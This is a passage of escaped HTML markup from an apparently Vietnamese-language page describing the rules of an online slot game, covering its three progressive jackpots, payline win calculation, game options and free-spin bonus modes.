font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETất cả các Giải đặc biệt đều được kích hoạt từ Trò chơi Jackpot.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETất cả các Giải đặc biệt đều có tính lũy tiến, trong đó mỗi khi trò chơi được chơi, một phần giá trị đặt cược được đóng góp vào Giải đặc biệt.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChiến thắng Jackpot phụ thuộc vào sự xác minh của Nhà điều hành và Nhà cung cấp.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECác giá trị Jackpot được hiển thị ở đầu trò chơi. Mọi nỗ lực đều được thực hiện để đảm bảo rằng các giá trị Jackpot lũy tiến được hiển thị trong trò chơi giống với giá trị trên máy chủ của Nhà cung cấp.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003EKhông thể trúng giải Jackpot khi CHƠI VUI VẺ.\u003C\/li\u003E\u003Cli\u003EXác suất trúng giải độc đắc trong mỗi lần quay tỷ lệ thuận với số tiền đặt cược của bạn.\u003C\/li\u003E\u003Cli\u003EKhông thể trúng giải Jackpot đồng thời, khi một vòng trò chơi yêu cầu một giải độc đắc nhất định, đồng thời đảm bảo rằng không có vòng trò chơi nào khác có thể yêu cầu cùng một giải Jackpot.\u003C\/li\u003E\u003Cli\u003ENgười chơi có thể giành được nhiều Giải đặc biệt trong một trò chơi Giải đặc biệt.\u003C\/li\u003E\u003Cli\u003E3,63% của mỗi lần đặt cược sẽ hướng tới việc xây dựng 3 Giải đặc biệt với tỷ lệ chia là: Giải độc đắc nhỏ - 0,84%, Giải độc đắc phụ - 0,75% và Giải độc đắc chính - 2,04%.\u003C\/li\u003E\u003Cli\u003ECác giá trị bắt đầu cho Giải đặc biệt là: Giải độc đắc nhỏ - € 200,00, Giải độc đắc bên cạnh - 1500,00 € và Giải độc đắc chính - € 15000,00 hoặc tương đương bằng đơn vị tiền tệ bạn đã chọn.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁCH CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChọn mệnh giá tiền xu của bạn.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấn nút Spin để bắt đầu trò chơi.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁCH TÍNH CHIẾN THẮNG PAYLINE\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính tổng số tiền thắng của payline, hãy tính tất cả các chiến thắng của payline và cộng chúng lại với nhau.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tính một chiến thắng theo dòng trả tiền, hãy đếm số lượng các biểu tượng giống nhau được xếp theo thứ tự trên dòng bắt đầu từ trục quay bên trái nhất.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENếu ba hoặc nhiều biểu tượng giống nhau được xếp thành hàng, hãy tìm giá trị thắng của đồng xu trong Bảng thanh toán động. Ở đó, bạn có thể tìm thấy giá trị cho tất cả các biểu tượng cho 3 liên tiếp, 4 liên tiếp và 5 liên tiếp. Chỉ kết hợp chiến thắng cao nhất trên mỗi dòng được thanh toán.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EỞ trên không bao gồm các biểu tượng Tiền thưởng không cần phải có trên dòng tiền để trao giải thưởng.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETính tổng số tiền thắng bằng đơn vị tiền tệ của bạn bằng cách nhân tổng số tiền thắng với giá trị tiền của bạn.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETÙY CHỌN TRÒ CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhấp vào biểu tượng tùy chọn để mở rộng hoặc thu gọn khay tùy chọn.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBảng thanh toán - Tìm số tiền mà mỗi biểu tượng được thanh toán, giải thích về các tính năng của trò chơi và thông tin về các đường thanh toán.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECài đặt trò chơi - Thay đổi tốc độ trò chơi, âm lượng âm thanh và các cài đặt khác.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELịch sử trò chơi - Nếu tính năng này được bật trên trang web trò chơi của bạn, bạn có thể xem lại và phát lại 10 vòng trò chơi gần nhất của mình.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELuật chơi - Mở luật chơi.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETắt tiếng - Bật hoặc tắt âm thanh.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EToàn màn hình - Bật và tắt chế độ toàn màn hình.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(Một số tính năng và tùy chọn có thể không khả dụng trong khu vực pháp lý của bạn)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBẢNG TRÒ CHƠI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELines - Hiển thị số dòng trong trò chơi. Số dòng là cố định và không thể thay đổi.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGiá trị tiền xu - Thay đổi kích thước đặt cược bằng cách thay đổi giá trị tiền xu. Để chuyển đổi bất kỳ đặt cược nào hoặc giành chiến thắng bằng tiền xu sang đơn vị tiền tệ của nước sở tại, hãy nhân số tiền của đồng xu với giá trị của đồng xu.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECược - Cược luôn là 20 xu cho mỗi lần quay. Nhấp vào trường để chuyển đổi giữa đồng xu\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁCH THẮNG JACKPOT\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 156px; overflow: hidden; width: 170px;\"\u003E\u003Cimg height=\"156\" src=\"https:\/\/lh5.googleusercontent.com\/V86FbwSxzO-1sAUjUGkk4-kylUbOY2RGtqN9wVI7anqqoidAInjDfzrEjJLI1LHGeYVvM7tLKOPmEJIPVwUq50OjYJI0V2WFz3nLJhfOBelM8Ch_BuQlkb92hCeZOsUUslcTST1B=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"170\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuay được 3 Biểu tượng Thưởng sẽ tặng người chơi một cơ hội tham gia vào Vòng chơi Jackpot.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 332px; overflow: hidden; width: 581px;\"\u003E\u003Cimg height=\"332\" src=\"https:\/\/lh4.googleusercontent.com\/3Q_Mze7Wy9WrNi90nEHZfYxRZtY-FyPF36GzZT25Hn_VNMPJ5Jdjm7jYRYwR1rnxknJK7hgdw4zSiVdl5bZOx24QPI370KnNAOdFj3AnSx1ag7eRuq4-lNEjWLHaDhZF69lpK_Mx=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"581\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVòng chơi Jackpot có 3 cấp độ. Bạn có thể chuyển lên cấp độ bằng cách giành được biểu tượng mũi tên.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 88px; overflow: hidden; width: 113px;\"\u003E\u003Cimg height=\"88\" src=\"https:\/\/lh6.googleusercontent.com\/GBY7mmxskJwaeGKSIHyTQlSrsRMUgO0zwXgYvFiHXD9Wv-oUdF-1eRhACfzJc6zAMBnWObKq1KKJJLr8c2NMEsChdZ8QGUqIcebupuv7x8r8jCrZpykJxM-vDjdv6CN2_1n_5g2C=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"113\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EJACKPOT\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECó 3 Jackpot để thắng: Mini, Phụ và Chính.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Jackpot Chính được trao bằng cách quay được biểu tượng mũi tên trên cấp độ 3.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;- Jackpot Phụ được trao bằng cách quay được biểu tượng Phụ trên cấp độ 3.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E- Jackpot Mini được trao bằng cách quay được biểu tượng Mini trên cấp độ 2.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECÁC GIẢI THƯỞNG KHÁC\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 126px; overflow: hidden; width: 372px;\"\u003E\u003Cimg height=\"126\" src=\"https:\/\/lh6.googleusercontent.com\/FREVcVD9XDqZ2-JpkZ3N9bsKEvLyuqWbprzEOohLeNN26Mw6YlMl14U0v85C07daiAqBiHM8LvFxpcxITDUCIgiawvyl9FmSjQhXz-kp0iDT4IdptF_wXWlaDteYoGpRgFqCJdiy=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"372\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPhần thưởng Xu\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 118px; overflow: hidden; width: 358px;\"\u003E\u003Cimg height=\"118\" src=\"https:\/\/lh3.googleusercontent.com\/YMz1NKu-C4bvHGyu2SN4j-OIDt9pbVIixknt9FPASbHANtaM3NnHae-BRYlecjdkWeNXEVdZXJQSICQKc9DVfXeJ6VNGo0MG4OnXCRHY5XbvVkkwltiSQpXu4fcyTIEyqmYZTYX7=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"358\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EXu và một vòng quay lại của Bánh xe Jackpot\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 131px; overflow: hidden; width: 368px;\"\u003E\u003Cimg height=\"131\" src=\"https:\/\/lh4.googleusercontent.com\/BhIkHGPqkH_EhmnPuuJrz27tkWrcbWYdyr4XRSHADwTFkyYzjMHvlErwMxc0w2-yv9kezyks2WvUSNIGZcEQ4Owuo_vhDaBvwegxIgNbKOk6hqbcy3qo77rB25uHYXwqGqNhfFrk=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"368\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhân đôi tất cả phần thưởng xu trên Bánh xe Jackpot và nhận một vòng quay lại\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVÒNG QUAY MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuay được 3 biểu tượng Thưởng cũng có thể kích hoạt 1 trong 3 chế độ Vòng quay miễn phí khác.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 332px; overflow: hidden; width: 582px;\"\u003E\u003Cimg height=\"332\" src=\"https:\/\/lh5.googleusercontent.com\/WzES5uL6hmjwWqox5dfsjGqjxjlPR7kif5p0csjG8uVn5u4ISGbxWnQAKuO0pnielCZcTg3OHwYNFmh5hhCpnq7nUvKoRNtkkDAAI4GNy7H83c0qhPbtrOf7ZbU5GQoVpQjPRiE3=s0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"582\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELÁ BÀI VÒNG QUAY MIỄN PHÍ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 156px; overflow: hidden; width: 169px;\"\u003E\u003Cimg height=\"156\" 